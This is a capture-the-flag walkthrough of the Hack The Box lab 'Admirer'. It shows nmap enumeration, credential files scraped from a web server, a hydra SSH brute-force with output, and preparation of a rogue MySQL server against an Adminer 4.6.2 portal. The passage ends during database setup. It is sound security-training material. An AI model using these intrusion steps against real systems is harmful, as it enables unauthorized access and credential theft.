HTB - Admirer
Overview

An easy difficulty Linux machine that has an interesting take on database manipulation to obtain a local file inclusion vulnerability. It also has an interesting new (to me) way to leverage sudo privileges to gain privilege escalation. In all, this was a fun machine that taught me some interesting new tricks! This machine is on TJ_Null’s list of OSCP-like machines. Have fun!
Enumeration
Nmap scan
I started my enumeration with an nmap scan of 10.10.10.187. The options I regularly use are:
Flag | Purpose |
|---|---|
-p- | A shortcut which tells nmap to scan all ports |
-vvv | Gives very verbose output so I can see the results as they are found, and also includes some information not normally shown |
-sC | Equivalent to --script=default and runs a collection of nmap enumeration scripts against the target |
-sV | Does a service version scan |
-oA $name | Saves all three formats (standard, greppable, and XML) of output with a filename of $name |
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
zweilos@kali:~/htb/admirer$ nmap -p- -sCV -oA admirer 10.10.10.187
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-04 14:20 EDT
Nmap scan report for 10.10.10.187
Host is up (0.057s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u7 (protocol 2.0)
| ssh-hostkey:
| 2048 4a:71:e9:21:63:69:9d:cb:dd:84:02:1a:23:97:e1:b9 (RSA)
| 256 c5:95:b6:21:4d:46:a4:25:55:7a:87:3e:19:a8:e7:02 (ECDSA)
|_ 256 d0:2d:dd:d0:5c:42:f8:7b:31:5a:be:57:c4:a9:a7:56 (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
| http-robots.txt: 1 disallowed entry
|_/admin-dir
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Admirer
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 51.54 seconds
Looking at the results of my nmap scan I saw that only ports 21 (FTP), 22 (SSH), and 80 (HTTP) were open.
1
2
3
4
5
6
zweilos@kali:~/htb/admirer$ ftp 10.10.10.187
Connected to 10.10.10.187.
220 (vsFTPd 3.0.3)
Name (10.10.10.187:zweilos): anonymous
530 Permission denied.
Login failed.
I started out by trying to log into FTP, but it did not allow anonymous access.

Next, I opened a browser to see what was being hosted over HTTP and found a website of someone who was an “Admirer of skills and visuals”. There did not seem to be anything useful on the site itself.
robots.txt

Nmap pointed out that there was a robots.txt file, so I checked it out. I found a potential username waldo and also a folder admin-dir.

Navigating directly to that page gave me an access forbidden error, so I fired up Dirbuster and ran it on this directory. This led me to a few useful sounding files: contacts.txt and credentials.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
##########
# admins #
##########
# Penny
Email: p.wise@admirer.htb
##############
# developers #
##############
# Rajesh
Email: r.nayyar@admirer.htb
# Amy
Email: a.bialik@admirer.htb
# Leonard
Email: l.galecki@admirer.htb
#############
# designers #
#############
# Howard
Email: h.helberg@admirer.htb
# Bernadette
Email: b.rauch@admirer.htb
The file contacts.txt contained some more potential usernames and a potentially useful email address format. I also noticed that waldo seemed to be a fan of The Big Bang Theory tv show, which could also be useful information.
1
2
3
4
5
6
7
8
9
10
11
[Internal mail account]
w.cooper@admirer.htb
fgJr6q#S\W:$P
[FTP account]
ftpuser
%n?4Wz}R$tTF7
[Wordpress account]
admin
w0rdpr3ss01!
credentials.txt contained credentials for a few services, so I added them to my users and passwords files.
Initial Foothold
Next I used hydra to attempt a brute-force attack against SSH to see if any of the credentials would allow me to log in.
1
2
3
4
5
6
7
8
9
10
zweilos@kali:~/htb/admirer$ hydra -L users -P passwords 10.10.10.187 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-04 15:40:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 30 login tries (l:10/p:3), ~2 tries per task
[DATA] attacking ssh://10.10.10.187:22/
[22][ssh] host: 10.10.10.187 login: ftpuser password: %n?4Wz}R$tTF7
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-04 15:40:38
The FTP credentials seemed to also work for SSH! However, the connection was closed immediately upon logging in. After trying various ways to bypass this and failing, I moved on to try the credentials for FTP instead.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
zweilos@kali:~/htb/admirer$ ftp 10.10.10.187
Connected to 10.10.10.187.
220 (vsFTPd 3.0.3)
Name (10.10.10.187:zweilos): ftpuser
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 3405 Dec 02 2019 dump.sql
-rw-r--r-- 1 0 0 5270987 Dec 03 2019 html.tar.gz
226 Directory send OK.
Using the ftp credentials, I was able to log into the FTP server. I found a few interesting files and exfiltrated them back to my machine for analysis.
The database backup

The file dump.sql contained a dump of the website database. Unfortunately, it seemed as if the only useful information was the server version information and the database name and the name of a deleted table that looked to contain website files. I thought that this information could come in handy so I made note of it.
- Database: admirerdb
- Table: items (deleted)
- Version: MySQL dump 10.16 Distrib 10.1.41-MariaDB, for debian-linux-gnu (x86_64)

The Employees3 table had another list of potential usernames and email addresses that I added to my lists.
Back-end code backup

After fully checking out the database, I moved on to the file html.tar.gz. I decompressed the tar file with gunzip and found that it contained a backup of the website’s back-end code, including a very interesting PHP file called admin_tasks.php in the /utility-scripts/ folder.

This file looked like a nice little backdoor that the admin had left for me called the “Admin Tasks Web Interface (v0.01 beta)”. I was very interested in options 4 through 7, which could potentially give me very sensitive system information.

in the same folder was db_admin.php which contained another set of credentials, this time for the user waldo who I had seen in the robots.txt.

There was also another password for waldo in the index.php file. This also referenced the items table that had been deleted from the database I exfiltrated. If I could get a web shell into this table, the page would run it for me when the page loaded.
1
2
3
4
User-agent: *
# This folder contains personal stuff, so no one (not even robots!) should see it - waldo
Disallow: /w4ld0s_s3cr3t_d1r
Inside this HTML backup was a different version of the robots.txt. This time the disallowed folder was called /w4ld0s_s3cr3t_d1r/, which I had access to as a folder in the backup. This folder contained the files contacts.txt and credentials.txt which appeared at first to be the same as before.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
[Bank Account]
waldo.11
Ezy]m27}OREc$
[Internal mail account]
w.cooper@admirer.htb
fgJr6q#S\W:$P
[FTP account]
ftpuser
%n?4Wz}R$tTF7
[Wordpress account]
admin
w0rdpr3ss01!
The credentials.txt had most of the same information as before, but waldo seemed to have left his bank account password in this one. Despite finding a couple more passwords, none of these worked for logging into SSH for any user.

I navigated to http://10.10.10.187/utility-scripts/admin_tasks.php which brought me to a website for running administrative tasks on the server.

I didn’t find much useful other than the fact that the page was running in the context of the www-data user.

I tried to run the disabled scripts, which gave the message: Insufficient privileges to perform the selected operation.

After I checked back on my Dirbuster scan of the /utility-scripts/ folder, I noticed it had found a new page adminer.php where I found an adminer database management portal.

I noticed the version was 4.6.2, though the page said right next to it that there was a version 4.7.7 available to download. A search for adminer 4.6.2 exploit brought me to https://sansec.io/research/adminer-4.6.2-file-disclosure-vulnerability. This led to https://sansec.io/research/sites-hacked-via-mysql-protocal-flaw, which in turn linked to a MySQL exploit on GitHub at https://github.com/Gifts/Rogue-MySql-Server/blob/master/rogue_mysql_server.py. I also found a few other references that gave a pretty clear picture of how to exploit this particular web SQL management portal.
- https://www.foregenix.com/blog/serious-vulnerability-discovered-in-adminer-tool
- https://medium.com/bugbountywriteup/adminer-script-results-to-pwning-server-private-bug-bounty-program-fe6d8a43fe6f
To sum all of this up, the easiest way to exploit this portal is to set up a local MySQL database and have the remote server connect to it. I found instructions for how to do this at https://www.microfocus.com/documentation/idol/IDOL_12_0/MediaServer/Guides/html/English/Content/Getting_Started/Configure/_TRN_Set_up_MySQL_Linux.htm
Road to User
The rogue MySQL server
I did a bit more research to figure out exactly how to set up the MySQL database. The following articles gave me the last bits of information I didn’t already know (specifically, how to create a user and assign it permissions).
- https://www.liquidweb.com/kb/create-a-mysql-user-on-linux-via-command-line/
- https://www.liquidweb.com/kb/grant-permissions-to-a-mysql-user-on-linux-via-command-line/
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
zweilos@kali:/etc/mysql/conf.d$ service mysql start
zweilos@kali:/etc/mysql/conf.d$ sudo su -
root@kali:~# mysql
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 52
Server version: 10.3.23-MariaDB-1 Debian buildd-unstable
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> create database admirer
-> CHARACTER SET utf8 COLLATE utf8_unicode_ci;
Query OK, 1 row affected (0.001 sec)
MariaDB [(none)]> show databases
-> ;
+--------------------+
| Database |
+--------------------+
| admirer |
| information_schema |
| mysql |
| performance_schema |
+--------------------+
4 rows in set (0.000 sec)
MariaDB [(none)]> create user 'test' identified by 'test';
Query OK, 0 rows affected (0.000 sec)
MariaDB [(none)]> grant all on *.* to 'test';
Query OK, 0 rows affected (0.000 sec)
MariaDB [(none)]> commit;
Query OK, 0 rows affected (0.000 sec)
MariaDB [(none)]> use admirer
Database changed
MariaDB [admirer]> create table test(users varchar(255));
Query OK, 0 rows affected (0.005 sec)
MariaDB [admirer]> commit;
Query OK, 0 rows affected (0.000 sec)
MariaDB [admirer]> exit
Bye
root@kalimaa:~# exit
logout
After creating the database and a table called admirer, I created a user named test and gave it full permissions to manage the database.
1
2
3
zweilos@kali:/etc/mysql/mariadb.conf.d$ ls
50-client.cnf 50-mysql-clients.cnf 50-mysqld_safe.cnf 50-server.cnf
